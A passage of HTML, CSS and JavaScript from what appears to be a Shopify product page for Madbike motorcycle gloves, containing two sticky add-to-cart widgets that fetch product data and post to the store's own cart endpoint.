          style="aspect-ratio: 1/1; color: #404040; width: var(--OiL4LDGAAB--iconIconSize_responsive_range); height: var(--OiL4LDGAAB--iconIconSize_responsive_range);"><svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewbox="0 0 14 14"><path fill="currentColor" fill-rule="evenodd" d="M8.192.615a1.46 1.46 0 00-2.382 0 9.7 9.7 0 00-1.512 3.151c-1.131.005-2.202.17-3.267.53C.07 4.62-.29 5.77.257 6.602a9 9 0 002.407 2.467 11.7 11.7 0 00-.521 3.37c-.01 1.005.925 1.82 1.948 1.488A9.1 9.1 0 007 12.354a9.1 9.1 0 002.91 1.573c1.023.332 1.958-.483 1.948-1.488a11.7 11.7 0 00-.522-3.37 9 9 0 002.408-2.467c.547-.831.187-1.982-.774-2.306a10.2 10.2 0 00-3.267-.53A9.7 9.7 0 008.192.615m-1.372.736a.22.22 0 01.181-.101c.058 0 .125.025.181.101.683.938 1.139 1.964 1.43 3.192.068.29.333.492.631.481 1.185-.044 2.262.097 3.327.456.152.051.244.26.129.435-.635.964-1.416 1.722-2.44 2.368a.625.625 0 00-.256.736c.402 1.145.593 2.26.604 3.433a.3.3 0 01-.11.25.21.21 0 01-.203.036c-1.055-.342-1.983-.875-2.882-1.668a.625.625 0 00-.827 0c-.899.793-1.825 1.326-2.88 1.668a.21.21 0 01-.202-.036.3.3 0 01-.11-.25c.011-1.174.202-2.288.604-3.433a.625.625 0 00-.256-.736C2.717 7.637 1.936 6.879 1.3 5.915c-.115-.176-.023-.384.13-.435 1.064-.359 2.14-.5 3.326-.456a.625.625 0 00.631-.48c.291-1.229.748-2.255 1.432-3.193" clip-rule="evenodd"></path></svg></div>
      
    


  <div class="flex flex-col gap-y-1">
    <h3 class=" content-sm-semibold sm:content-xl-semibold dropmagic-text" style="text-align: var(--OiL4LDGAAB--titleTextAlign_text_alignment); color: #0B111E;">Fearless Journey</h3>
    <p class=" content-sm-regular sm:content-md-regular dropmagic-text" style="text-align: var(--OiL4LDGAAB--descriptionTextAlign_text_alignment); color: #0B111E;">Trust in gear built to empower your adventure. The Madbike promise delivers peak performance, always.</p>
  </div>
</div></div>
  </div>
  <style>
  /* Mobile breakpoint - overriding the variable */
  :root {

    --template--19017715286085__DRejpH5HSp--maskHeight: 64px;
  }

  /* Desktop breakpoint - overriding the variable */
  @media screen and (min-width: 768px) {
    :root {

      --template--19017715286085__DRejpH5HSp--maskHeight: 64px;

    }
  }
</style>
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.28 2.17" preserveAspectRatio="none" class="absolute left-0 w-full z-10 pointer-events-none" style="height:var(--template--19017715286085__DRejpH5HSp--maskHeight);;bottom:calc(-1 * var(--template--19017715286085__DRejpH5HSp--maskHeight));"><path d="M0 .5c3.07.55 9.27-.42 16.14 0 6.88.4 13.75.57 19.14-.11V0H0z" fill="#ECF0F8"></path><path d="M0 1c3.17.8 7.29-.38 10.04-.55 2.75-.17 9.25 1.47 12.67 1.3 3.43-.17 4.65-.84 7.05-.87 2.4-.02 5.52.88 5.52.88V0H0z" opacity=".5" fill="#ECF0F8"></path><path d="M0 1.85c2.56-.83 7.68-.3 11.79-.42 4.1-.12 6.86-.61 9.58-.28 2.73.33 5.61 1.17 8.61 1 3-.19 4.73-.82 5.3-.84V.1H0z" opacity=".5" fill="#ECF0F8"></path></svg></div>


</section><div id="shopify-section-template--19017715286085__176526618323c80556" class="shopify-section">

</div><div id="shopify-section-template--19017715286085__176526669220a7e74a" class="shopify-section">


<style data-shopify>
  .ai-sticky-atc-auvdetgz2dhbgskyvaaigenblock20ea2f4jbfdti {
    position: fixed;
    bottom: 0;
    left: 0;
    right: 0;
    background-color: #ffffff;
    box-shadow: 0 -2px 10px rgba(0, 0, 0, 0.1);
    z-index: 999;
    transform: translateY(100%);
    opacity: 0;
    transition: transform 0.3s ease, opacity 0.3s ease;
    padding: 16px 0;
  }

  .ai-sticky-atc-auvdetgz2dhbgskyvaaigenblock20ea2f4jbfdti.visible {
    transform: translateY(0);
    opacity: 1;
  }

  .ai-sticky-atc-container-auvdetgz2dhbgskyvaaigenblock20ea2f4jbfdti {
    max-width: 1400px;
    margin: 0 auto;
    padding: 0 20px;
    display: flex;
    align-items: center;
    gap: 20px;
  }

  .ai-sticky-atc-product-info-auvdetgz2dhbgskyvaaigenblock20ea2f4jbfdti {
    display: flex;
    align-items: center;
    gap: 15px;
    flex: 0 0 auto;
    min-width: 0;
  }

  .ai-sticky-atc-product-image-auvdetgz2dhbgskyvaaigenblock20ea2f4jbfdti {
    width: 60px;
    height: 60px;
    flex-shrink: 0;
    border-radius: 8px;
    overflow: hidden;
  }

  .ai-sticky-atc-product-image-auvdetgz2dhbgskyvaaigenblock20ea2f4jbfdti img {
    width: 100%;
    height: 100%;
    object-fit: cover;
  }

  .ai-sticky-atc-product-details-auvdetgz2dhbgskyvaaigenblock20ea2f4jbfdti {
    min-width: 0;
  }

  .ai-sticky-atc-product-title-auvdetgz2dhbgskyvaaigenblock20ea2f4jbfdti {
    font-size: 16px;
    font-weight: 600;
    color: #000000;
    margin: 0 0 4px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
  }

  .ai-sticky-atc-product-price-auvdetgz2dhbgskyvaaigenblock20ea2f4jbfdti {
    font-size: 16px;
    color: #1f4694;
    font-weight: 600;
    margin: 0;
  }

  .ai-sticky-atc-form-auvdetgz2dhbgskyvaaigenblock20ea2f4jbfdti {
    display: flex;
    align-items: center;
    gap: 12px;
    flex: 1;
    justify-content: flex-end;
  }

  .ai-sticky-atc-variants-auvdetgz2dhbgskyvaaigenblock20ea2f4jbfdti {
    display: flex;
    gap: 10px;
    align-items: center;
    flex-wrap: wrap;
  }

  .ai-sticky-atc-variant-select-auvdetgz2dhbgskyvaaigenblock20ea2f4jbfdti {
    padding: 8px 12px;
    border: 1px solid #cccccc;
    border-radius: 6px;
    background-color: #ffffff;
    color: #000000;
    font-size: 14px;
    min-width: 100px;
  }

  .ai-sticky-atc-quantity-auvdetgz2dhbgskyvaaigenblock20ea2f4jbfdti {
    display: flex;
    align-items: center;
    border: 1px solid #cccccc;
    border-radius: 6px;
    background-color: #ffffff;
    overflow: hidden;
  }

  .ai-sticky-atc-quantity-btn-auvdetgz2dhbgskyvaaigenblock20ea2f4jbfdti {
    background: none;
    border: none;
    padding: 8px 12px;
    cursor: pointer;
    color: #000000;
    font-size: 18px;
    line-height: 1;
    transition: background-color 0.2s ease;
  }

  .ai-sticky-atc-quantity-btn-auvdetgz2dhbgskyvaaigenblock20ea2f4jbfdti:hover {
    background-color: rgba(0, 0, 0, 0.05);
  }

  .ai-sticky-atc-quantity-input-auvdetgz2dhbgskyvaaigenblock20ea2f4jbfdti {
    border: none;
    text-align: center;
    width: 50px;
    padding: 8px 4px;
    font-size: 14px;
    background: transparent;
    color: #000000;
  }

  .ai-sticky-atc-button-auvdetgz2dhbgskyvaaigenblock20ea2f4jbfdti {
    padding: 12px 32px;
    background-color: #1f4694;
    color: #ffffff;
    border: none;
    border-radius: 6px;
    font-size: 16px;
    font-weight: 600;
    cursor: pointer;
    white-space: nowrap;
    transition: background-color 0.3s ease;
  }

  .ai-sticky-atc-button-auvdetgz2dhbgskyvaaigenblock20ea2f4jbfdti:hover {
    background-color: #dd1d1d;
  }

  .ai-sticky-atc-button-auvdetgz2dhbgskyvaaigenblock20ea2f4jbfdti:disabled {
    opacity: 0.5;
    cursor: not-allowed;
  }

  @media screen and (max-width: 989px) {
    .ai-sticky-atc-container-auvdetgz2dhbgskyvaaigenblock20ea2f4jbfdti {
      flex-wrap: wrap;
      gap: 12px;
    }

    .ai-sticky-atc-product-info-auvdetgz2dhbgskyvaaigenblock20ea2f4jbfdti {
      flex: 1 1 100%;
    }

    .ai-sticky-atc-form-auvdetgz2dhbgskyvaaigenblock20ea2f4jbfdti {
      flex: 1 1 100%;
      justify-content: stretch;
    }

    .ai-sticky-atc-variants-auvdetgz2dhbgskyvaaigenblock20ea2f4jbfdti {
      flex: 1;
    }

    .ai-sticky-atc-variant-select-auvdetgz2dhbgskyvaaigenblock20ea2f4jbfdti {
      flex: 1;
      min-width: 80px;
    }

    .ai-sticky-atc-button-auvdetgz2dhbgskyvaaigenblock20ea2f4jbfdti {
      padding: 12px 24px;
    }
  }

  @media screen and (max-width: 749px) {
    .ai-sticky-atc-product-image-auvdetgz2dhbgskyvaaigenblock20ea2f4jbfdti {
      width: 48.0px;
      height: 48.0px;
    }

    .ai-sticky-atc-product-title-auvdetgz2dhbgskyvaaigenblock20ea2f4jbfdti {
      font-size: 14.4px;
    }

    .ai-sticky-atc-product-price-auvdetgz2dhbgskyvaaigenblock20ea2f4jbfdti {
      font-size: 14.4px;
    }

    .ai-sticky-atc-button-auvdetgz2dhbgskyvaaigenblock20ea2f4jbfdti {
      font-size: 14.4px;
    }
  }
</style>

<sticky-add-to-cart-auvdetgz2dhbgskyvaaigenblock20ea2f4jbfdti
  class="ai-sticky-atc-auvdetgz2dhbgskyvaaigenblock20ea2f4jbfdti"
  data-product-id="9425243526"
  
>
  <div class="ai-sticky-atc-container-auvdetgz2dhbgskyvaaigenblock20ea2f4jbfdti">
    <div class="ai-sticky-atc-product-info-auvdetgz2dhbgskyvaaigenblock20ea2f4jbfdti">
      
        <div class="ai-sticky-atc-product-image-auvdetgz2dhbgskyvaaigenblock20ea2f4jbfdti">
          <img
            src="//americanlegendrider.com/cdn/shop/files/96921882-1032-4680-91ea-81b110421a43_7b700c47-6328-41dd-94e3-bef709c8a583.webp?v=1765265828&width=200"
            alt="Madbike Motorcycle Gloves"
            loading="lazy"
            width="200"
            height="200"
          >
        </div>
      
      <div class="ai-sticky-atc-product-details-auvdetgz2dhbgskyvaaigenblock20ea2f4jbfdti">
        <h3 class="ai-sticky-atc-product-title-auvdetgz2dhbgskyvaaigenblock20ea2f4jbfdti">Madbike Motorcycle Gloves</h3>
        <div class="ai-sticky-atc-product-price-auvdetgz2dhbgskyvaaigenblock20ea2f4jbfdti">
          <span class="price"><span class=money>$34.97</span></span>
        </div>
      </div>
    </div>

    <form class="ai-sticky-atc-form-auvdetgz2dhbgskyvaaigenblock20ea2f4jbfdti" data-sticky-form>
      <div class="ai-sticky-atc-variants-auvdetgz2dhbgskyvaaigenblock20ea2f4jbfdti">
        
          
            <select
              name="options[Size]"
              class="ai-sticky-atc-variant-select-auvdetgz2dhbgskyvaaigenblock20ea2f4jbfdti"
              data-option-select
              data-option-position="1"
            >
              
                <option
                  value="M - 3.1&quot; to 3.3&quot;"
                  selected
                >
                  M - 3.1" to 3.3"
                </option>
              
                <option
                  value="L - 3.3&quot; to 3.5&quot;"
                  
                >
                  L - 3.3" to 3.5"
                </option>
              
                <option
                  value="XL- 3.5&quot; to 3.7&quot;"
                  
                >
                  XL- 3.5" to 3.7"
                </option>
              
                <option
                  value="XXL - 3.7&quot; to 3.9&quot;"
                  
                >
                  XXL - 3.7" to 3.9"
                </option>
              
            </select>
          
            <select
              name="options[Color]"
              class="ai-sticky-atc-variant-select-auvdetgz2dhbgskyvaaigenblock20ea2f4jbfdti"
              data-option-select
              data-option-position="2"
            >
              
                <option
                  value="Black"
                  selected
                >
                  Black
                </option>
              
                <option
                  value="Blue"
                  
                >
                  Blue
                </option>
              
                <option
                  value="Red"
                  
                >
                  Red
                </option>
              
            </select>
          
        
      </div>

      <div class="ai-sticky-atc-quantity-auvdetgz2dhbgskyvaaigenblock20ea2f4jbfdti">
        <button
          type="button"
          class="ai-sticky-atc-quantity-btn-auvdetgz2dhbgskyvaaigenblock20ea2f4jbfdti"
          data-quantity-minus
          aria-label="Decrease quantity"
        >
          −
        </button>
        <input
          type="number"
          name="quantity"
          value="1"
          min="1"
          class="ai-sticky-atc-quantity-input-auvdetgz2dhbgskyvaaigenblock20ea2f4jbfdti"
          data-quantity-input
          aria-label="Quantity"
        >
        <button
          type="button"
          class="ai-sticky-atc-quantity-btn-auvdetgz2dhbgskyvaaigenblock20ea2f4jbfdti"
          data-quantity-plus
          aria-label="Increase quantity"
        >
          +
        </button>
      </div>

      <button
        type="submit"
        class="ai-sticky-atc-button-auvdetgz2dhbgskyvaaigenblock20ea2f4jbfdti"
        data-add-to-cart
      >
        Add to Cart
      </button>
    </form>
  </div>
</sticky-add-to-cart-auvdetgz2dhbgskyvaaigenblock20ea2f4jbfdti>

<script>
  (function() {
    class StickyAddToCartauvdetgz2dhbgskyvaaigenblock20ea2f4jbfdti extends HTMLElement {
      constructor() {
        super();
        this.productId = this.dataset.productId;
        this.form = this.querySelector('[data-sticky-form]');
        this.quantityInput = this.querySelector('[data-quantity-input]');
        this.minusBtn = this.querySelector('[data-quantity-minus]');
        this.plusBtn = this.querySelector('[data-quantity-plus]');
        this.addToCartBtn = this.querySelector('[data-add-to-cart]');
        this.optionSelects = this.querySelectorAll('[data-option-select]');
        this.priceElement = this.querySelector('.price');
        this.mainAddToCartButton = null;
        this.productData = null;
      }

      connectedCallback() {
        this.fetchProductData();
        this.setupEventListeners();
        this.setupScrollListener();
      }

      async fetchProductData() {
        try {
          const response = await fetch(`/products/${window.location.pathname.split('/').pop()}.js`);
          this.productData = await response.json();
        } catch (error) {
          console.error('Error fetching product data:', error);
        }
      }

      setupEventListeners() {
        this.minusBtn.addEventListener('click', () => this.updateQuantity(-1));
        this.plusBtn.addEventListener('click', () => this.updateQuantity(1));
        this.quantityInput.addEventListener('change', () => this.validateQuantity());
        
        this.optionSelects.forEach(select => {
          select.addEventListener('change', () => this.updateVariant());
        });

        this.form.addEventListener('submit', (e) => this.handleSubmit(e));
      }

      setupScrollListener() {
        this.mainAddToCartButton = document.querySelector('form[action="/cart/add"] button[type="submit"]');
        
        if (!this.mainAddToCartButton) {
          this.mainAddToCartButton = document.querySelector('.product-form__submit');
        }

        window.addEventListener('scroll', () => this.handleScroll(), { passive: true });
        this.handleScroll();
      }

      handleScroll() {
        if (!this.mainAddToCartButton) return;

        const buttonRect = this.mainAddToCartButton.getBoundingClientRect();
        const isButtonVisible = buttonRect.top < window.innerHeight && buttonRect.bottom > 0;

        if (!isButtonVisible && window.scrollY > 300) {
          this.classList.add('visible');
        } else {
          this.classList.remove('visible');
        }
      }

      updateQuantity(change) {
        const currentValue = parseInt(this.quantityInput.value) || 1;
        const newValue = Math.max(1, currentValue + change);
        this.quantityInput.value = newValue;
      }

      validateQuantity() {
        const value = parseInt(this.quantityInput.value) || 1;
        this.quantityInput.value = Math.max(1, value);
      }

      updateVariant() {
        if (!this.productData) return;

        const selectedOptions = {};
        this.optionSelects.forEach(select => {
          const optionName = select.name.match(/options\[(.*?)\]/)[1];
          selectedOptions[optionName] = select.value;
        });

        const variant = this.productData.variants.find(v => {
          return v.options.every((option, index) => {
            const optionName = this.productData.options[index];
            return selectedOptions[optionName] === option;
          });
        });

        if (variant) {
          this.currentVariantId = variant.id;
          this.priceElement.textContent = this.formatMoney(variant.price);
          this.addToCartBtn.disabled = !variant.available;
        }
      }

      formatMoney(cents) {
        const amount = cents / 100;
        return new Intl.NumberFormat('en-US', {
          style: 'currency',
          currency: 'USD'
        }).format(amount);
      }

      async handleSubmit(e) {
        e.preventDefault();

        const selectedOptions = {};
        this.optionSelects.forEach(select => {
          const optionName = select.name.match(/options\[(.*?)\]/)[1];
          selectedOptions[optionName] = select.value;
        });

        let variantId = this.currentVariantId;

        if (!variantId && this.productData) {
          const variant = this.productData.variants.find(v => {
            return v.options.every((option, index) => {
              const optionName = this.productData.options[index];
              return selectedOptions[optionName] === option;
            });
          });
          variantId = variant ? variant.id : this.productData.variants[0].id;
        }

        if (!variantId && this.productData) {
          variantId = this.productData.variants[0].id;
        }

        const formData = {
          items: [{
            id: variantId,
            quantity: parseInt(this.quantityInput.value)
          }]
        };

        this.addToCartBtn.disabled = true;
        this.addToCartBtn.textContent = 'Adding...';

        try {
          const response = await fetch('/cart/add.js', {
            method: 'POST',
            headers: {
              'Content-Type': 'application/json',
            },
            body: JSON.stringify(formData)
          });

          if (response.ok) {
            window.location.href = '/cart';
          } else {
            throw new Error('Failed to add to cart');
          }
        } catch (error) {
          console.error('Error adding to cart:', error);
          this.addToCartBtn.disabled = false;
          this.addToCartBtn.textContent = 'Add to Cart';
          alert('Unable to add to cart. Please try again.');
        }
      }
    }

    customElements.define('sticky-add-to-cart-auvdetgz2dhbgskyvaaigenblock20ea2f4jbfdti', StickyAddToCartauvdetgz2dhbgskyvaaigenblock20ea2f4jbfdti);
  })();
</script>



</div><div id="shopify-section-template--19017715286085__176526845072181c2f" class="shopify-section">


<style data-shopify>
  .ai-sticky-atc-arjhxaza0bnvuzwhubaigenblockcae5f95bdklqe {
    position: fixed;
    bottom: 0;
    left: 0;
    right: 0;
    background-color: #ffffff;
    box-shadow: 0 -2px 10px rgba(0, 0, 0, 0.1);
    z-index: 999;
    opacity: 0;
    visibility: hidden;
    transform: translateY(100%);
    transition: opacity 0.3s ease, visibility 0.3s ease, transform 0.3s ease;
    padding: 16px 0;
  }

  .ai-sticky-atc-arjhxaza0bnvuzwhubaigenblockcae5f95bdklqe.visible {
    opacity: 1;
    visibility: visible;
    transform: translateY(0);
  }

  .ai-sticky-atc-container-arjhxaza0bnvuzwhubaigenblockcae5f95bdklqe {
    max-width: 1400px;
    margin: 0 auto;
    padding: 0 20px;
    display: flex;
    align-items: center;
    gap: 20px;
  }

  .ai-sticky-atc-product-info-arjhxaza0bnvuzwhubaigenblockcae5f95bdklqe {
    display: flex;
    align-items: center;
    gap: 12px;
    flex-shrink: 0;
  }

  .ai-sticky-atc-product-image-arjhxaza0bnvuzwhubaigenblockcae5f95bdklqe {
    width: 60px;
    height: 60px;
    flex-shrink: 0;
    border-radius: 8px;
    overflow: hidden;
  }

  .ai-sticky-atc-product-image-arjhxaza0bnvuzwhubaigenblockcae5f95bdklqe img {
    width: 100%;
    height: 100%;
    object-fit: cover;
  }

  .ai-sticky-atc-product-details-arjhxaza0bnvuzwhubaigenblockcae5f95bdklqe {
    display: flex;
    flex-direction: column;
    gap: 4px;
  }

  .ai-sticky-atc-product-title-arjhxaza0bnvuzwhubaigenblockcae5f95bdklqe {
    font-size: 16px;
    font-weight: 600;
    color: #000000;
    margin: 0;
    line-height: 1.2;
  }

  .ai-sticky-atc-product-price-arjhxaza0bnvuzwhubaigenblockcae5f95bdklqe {
    font-size: 16px;
    color: #1f4694;
    font-weight: 600;
    display: flex;
    align-items: center;
    gap: 8px;
  }

  .ai-sticky-atc-price-regular-arjhxaza0bnvuzwhubaigenblockcae5f95bdklqe {
    color: #1f4694;
  }

  .ai-sticky-atc-price-compare-arjhxaza0bnvuzwhubaigenblockcae5f95bdklqe {
    color: #666666;
    text-decoration: line-through;
    font-size: 14px;
    opacity: 0.7;
  }

  .ai-sticky-atc-price-sale-badge-arjhxaza0bnvuzwhubaigenblockcae5f95bdklqe {
    background-color: #dd1d1d;
    color: #ffffff;
    padding: 2px 8px;
    border-radius: 4px;
    font-size: 12px;
    font-weight: 600;
  }

  .ai-sticky-atc-form-arjhxaza0bnvuzwhubaigenblockcae5f95bdklqe {
    display: flex;
    align-items: center;
    gap: 12px;
    flex-grow: 1;
    flex-wrap: wrap;
  }

  .ai-sticky-atc-variants-arjhxaza0bnvuzwhubaigenblockcae5f95bdklqe {
    display: flex;
    gap: 8px;
    flex-wrap: wrap;
    flex-grow: 1;
  }

  .ai-sticky-atc-variant-select-arjhxaza0bnvuzwhubaigenblockcae5f95bdklqe {
    padding: 8px 12px;
    border: 1px solid #cccccc;
    border-radius: 6px;
    background-color: #ffffff;
    color: #000000;
    font-size: 14px;
    min-width: 120px;
  }

  .ai-sticky-atc-quantity-arjhxaza0bnvuzwhubaigenblockcae5f95bdklqe {
    display: flex;
    align-items: center;
    border: 1px solid #cccccc;
    border-radius: 6px;
    background-color: #ffffff;
    overflow: hidden;
  }

  .ai-sticky-atc-quantity-btn-arjhxaza0bnvuzwhubaigenblockcae5f95bdklqe {
    width: 36px;
    height: 36px;
    border: none;
    background-color: transparent;
    color: #000000;
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 18px;
    transition: background-color 0.2s ease;
  }

  .ai-sticky-atc-quantity-btn-arjhxaza0bnvuzwhubaigenblockcae5f95bdklqe:hover {
    background-color: rgba(0, 0, 0, 0.05);
  }

  .ai-sticky-atc-quantity-input-arjhxaza0bnvuzwhubaigenblockcae5f95bdklqe {
    width: 50px;
    height: 36px;
    border: none;
    text-align: center;
    font-size: 14px;
    font-weight: 600;
    color: #000000;
    background-color: transparent;
  }

  .ai-sticky-atc-quantity-input-arjhxaza0bnvuzwhubaigenblockcae5f95bdklqe::-webkit-inner-spin-button,
  .ai-sticky-atc-quantity-input-arjhxaza0bnvuzwhubaigenblockcae5f95bdklqe::-webkit-outer-spin-button {
    -webkit-appearance: none;
    margin: 0;
  }

  .ai-sticky-atc-button-arjhxaza0bnvuzwhubaigenblockcae5f95bdklqe {
    padding: 12px 32px;
    background-color: #1f4694;
    color: #ffffff;
    border: none;
    border-radius: 6px;
    font-size: 16px;
    font-weight: 600;
    cursor: pointer;
    transition: background-color 0.3s ease;
    white-space: nowrap;
    flex-shrink: 0;
  }

  .ai-sticky-atc-button-arjhxaza0bnvuzwhubaigenblockcae5f95bdklqe:hover {
    background-color: #dd1d1d;
  }

  .ai-sticky-atc-button-arjhxaza0bnvuzwhubaigenblockcae5f95bdklqe:disabled {
    background-color: #cccccc;
    cursor: not-allowed;
    opacity: 0.6;
  }

  @media screen and (max-width: 989px) {
    .ai-sticky-atc-container-arjhxaza0bnvuzwhubaigenblockcae5f95bdklqe {
      flex-wrap: wrap;
      gap: 12px;
    }

    .ai-sticky-atc-product-info-arjhxaza0bnvuzwhubaigenblockcae5f95bdklqe {
      width: 100%;
    }

    .ai-sticky-atc-form-arjhxaza0bnvuzwhubaigenblockcae5f95bdklqe {
      width: 100%;
    }

    .ai-sticky-atc-variants-arjhxaza0bnvuzwhubaigenblockcae5f95bdklqe {
      width: 100%;
    }

    .ai-sticky-atc-variant-select-arjhxaza0bnvuzwhubaigenblockcae5f95bdklqe {
      flex: 1;
      min-width: 100px;
    }

    .ai-sticky-atc-button-arjhxaza0bnvuzwhubaigenblockcae5f95bdklqe {
      width: 100%;
    }
  }

  @media screen and (max-width: 749px) {
    .ai-sticky-atc-product-image-arjhxaza0bnvuzwhubaigenblockcae5f95bdklqe {
      width: 50px;
      height: 50px;
    }

    .ai-sticky-atc-product-title-arjhxaza0bnvuzwhubaigenblockcae5f95bdklqe {
      font-size: 14px;
    }

    .ai-sticky-atc-product-price-arjhxaza0bnvuzwhubaigenblockcae5f95bdklqe {
      font-size: 14px;
    }

    .ai-sticky-atc-price-compare-arjhxaza0bnvuzwhubaigenblockcae5f95bdklqe {
      font-size: 12px;
    }
  }
</style>

<sticky-add-to-cart-arjhxaza0bnvuzwhubaigenblockcae5f95bdklqe
  class="ai-sticky-atc-arjhxaza0bnvuzwhubaigenblockcae5f95bdklqe"
  data-product-id="9425243526"
  
>
  <div class="ai-sticky-atc-container-arjhxaza0bnvuzwhubaigenblockcae5f95bdklqe">
    <div class="ai-sticky-atc-product-info-arjhxaza0bnvuzwhubaigenblockcae5f95bdklqe">
      
        <div class="ai-sticky-atc-product-image-arjhxaza0bnvuzwhubaigenblockcae5f95bdklqe">
          <img
            src="//americanlegendrider.com/cdn/shop/files/96921882-1032-4680-91ea-81b110421a43_7b700c47-6328-41dd-94e3-bef709c8a583.webp?v=1765265828&width=120"
            alt="Madbike Motorcycle Gloves"
            loading="lazy"
            width="60"
            height="60"
          >
        </div>
      
      <div class="ai-sticky-atc-product-details-arjhxaza0bnvuzwhubaigenblockcae5f95bdklqe">
        <h3 class="ai-sticky-atc-product-title-arjhxaza0bnvuzwhubaigenblockcae5f95bdklqe">Madbike Motorcycle Gloves</h3>
        <div class="ai-sticky-atc-product-price-arjhxaza0bnvuzwhubaigenblockcae5f95bdklqe" data-price-display>
          <span class="ai-sticky-atc-price-regular-arjhxaza0bnvuzwhubaigenblockcae5f95bdklqe" data-price>
            <span class=money>$34.97</span>
          </span>
          
            <span class="ai-sticky-atc-price-compare-arjhxaza0bnvuzwhubaigenblockcae5f95bdklqe" data-compare-price>
              <span class=money>$80.00</span>
            </span>
            
              
              <span class="ai-sticky-atc-price-sale-badge-arjhxaza0bnvuzwhubaigenblockcae5f95bdklqe" data-sale-badge>
                -56%
              </span>
            
          
        </div>
      </div>
    </div>

    <div class="ai-sticky-atc-form-arjhxaza0bnvuzwhubaigenblockcae5f95bdklqe">
      <div class="ai-sticky-atc-variants-arjhxaza0bnvuzwhubaigenblockcae5f95bdklqe">
        
          <select
            class="ai-sticky-atc-variant-select-arjhxaza0bnvuzwhubaigenblockcae5f95bdklqe"
            data-option-index="0"
            data-option-name="Size"
          >
            
              <option
                value="M - 3.1&quot; to 3.3&quot;"
                selected
              >
                Size: M - 3.1" to 3.3"
              </option>
            
              <option
                value="L - 3.3&quot; to 3.5&quot;"
                
              >
                Size: L - 3.3" to 3.5"
              </option>
            
              <option
                value="XL- 3.5&quot; to 3.7&quot;"
                
              >
                Size: XL- 3.5" to 3.7"
              </option>
            
              <option
                value="XXL - 3.7&quot; to 3.9&quot;"
                
              >
                Size: XXL - 3.7" to 3.9"
              </option>
            
          </select>
        
          <select
            class="ai-sticky-atc-variant-select-arjhxaza0bnvuzwhubaigenblockcae5f95bdklqe"
            data-option-index="1"
            data-option-name="Color"
          >
            
              <option
                value="Black"
                selected
              >
                Color: Black
              </option>
            
              <option
                value="Blue"
                
              >
                Color: Blue
              </option>
            
              <option
                value="Red"
                
              >
                Color: Red
              </option>
            
          </select>
        
      </div>

      <div class="ai-sticky-atc-quantity-arjhxaza0bnvuzwhubaigenblockcae5f95bdklqe">
        <button
          type="button"
          class="ai-sticky-atc-quantity-btn-arjhxaza0bnvuzwhubaigenblockcae5f95bdklqe"
          data-quantity-decrease
          aria-label="Decrease quantity"
        >
          −
        </button>
        <input
          type="number"
          class="ai-sticky-atc-quantity-input-arjhxaza0bnvuzwhubaigenblockcae5f95bdklqe"
          value="1"
          min="1"
          data-quantity-input
          aria-label="Quantity"
        >
        <button
          type="button"
          class="ai-sticky-atc-quantity-btn-arjhxaza0bnvuzwhubaigenblockcae5f95bdklqe"
          data-quantity-increase
          aria-label="Increase quantity"
        >
          +
        </button>
      </div>

      <button
        type="button"
        class="ai-sticky-atc-button-arjhxaza0bnvuzwhubaigenblockcae5f95bdklqe"
        data-add-to-cart
      >
        Add to Cart
      </button>
    </div>
  </div>
</sticky-add-to-cart-arjhxaza0bnvuzwhubaigenblockcae5f95bdklqe>

<script>
  (function() {
    class StickyAddToCartarjhxaza0bnvuzwhubaigenblockcae5f95bdklqe extends HTMLElement {
      constructor() {
        super();
        this.productId = this.dataset.productId;
        this.mainForm = document.querySelector('form[action*="/cart/add"]');
        this.variantSelects = this.querySelectorAll('[data-option-index]');
        this.quantityInput = this.querySelector('[data-quantity-input]');
        this.decreaseBtn = this.querySelector('[data-quantity-decrease]');
        this.increaseBtn = this.querySelector('[data-quantity-increase]');
        this.addToCartBtn = this.querySelector('[data-add-to-cart]');
        this.priceDisplay = this.querySelector('[data-price]');
        this.comparePriceDisplay = this.querySelector('[data-compare-price]');
        this.saleBadge = this.querySelector('[data-sale-badge]');
        this.currentVariant = null;
        this.productData = null;
      }

      connectedCallback() {
        this.fetchProductData();
        this.setupScrollListener();
        this.setupQuantityControls();
        this.setupVariantSelectors();
        this.setupAddToCart();
        this.syncWithMainForm();
      }

      async fetchProductData() {
        try {
          const response = await fetch(`/products/${window.location.pathname.split('/').pop()}.js`);
          this.productData = await response.json();
          this.updateCurrentVariant();
        } catch (error) {
          console.error('Error fetching product data:', error);
        }
      }

      setupScrollListener() {
        let mainAddToCart = null;
        const checkMainForm = setInterval(() => {
          mainAddToCart = document.querySelector('form[action*="/cart/add"] button[type="submit"]');
          if (mainAddToCart) {
            clearInterval(checkMainForm);
            this.observeMainButton(mainAddToCart);
          }
        }, 100);

        setTimeout(() => clearInterval(checkMainForm), 5000);
      }

      observeMainButton(mainButton) {
        const observer = new IntersectionObserver(
          (entries) => {
            entries.forEach((entry) => {
              if (entry.isIntersecting) {
                this.classList.remove('visible');
              } else {
                this.classList.add('visible');
              }
            });
          },
          { threshold: 0, rootMargin: '0px 0px 100px 0px' }
        );

        observer.observe(mainButton);
      }

      setupQuantityControls() {
        this.decreaseBtn.addEventListener('click', () => {
          const currentValue = parseInt(this.quantityInput.value) || 1;
          if (currentValue > 1) {
            this.quantityInput.value = currentValue - 1;
          }
        });

        this.increaseBtn.addEventListener('click', () => {
          const currentValue = parseInt(this.quantityInput.value) || 1;
          this.quantityInput.value = currentValue + 1;
        });

        this.quantityInput.addEventListener('change', () => {
          const value = parseInt(this.quantityInput.value) || 1;
          if (value < 1) {
            this.quantityInput.value = 1;
          }
        });
      }

      setupVariantSelectors() {
        this.variantSelects.forEach((select) => {
          select.addEventListener('change', () => {
            this.updateCurrentVariant();
            this.syncToMainForm();
          });
        });
      }

      updateCurrentVariant() {
        if (!this.productData) return;

        const selectedOptions = Array.from(this.variantSelects).map((select) => select.value);
        
        this.currentVariant = this.productData.variants.find((variant) => {
          return variant.options.every((option, index) => option === selectedOptions[index]);
        });

        if (this.currentVariant) {
          this.priceDisplay.textContent = this.formatMoney(this.currentVariant.price);
          
          if (this.currentVariant.compare_at_price && this.currentVariant.compare_at_price > this.currentVariant.price) {
            if (!this.comparePriceDisplay) {
              const compareSpan = document.createElement('span');
              compareSpan.className = 'ai-sticky-atc-price-compare-arjhxaza0bnvuzwhubaigenblockcae5f95bdklqe';
              compareSpan.setAttribute('data-compare-price', '');
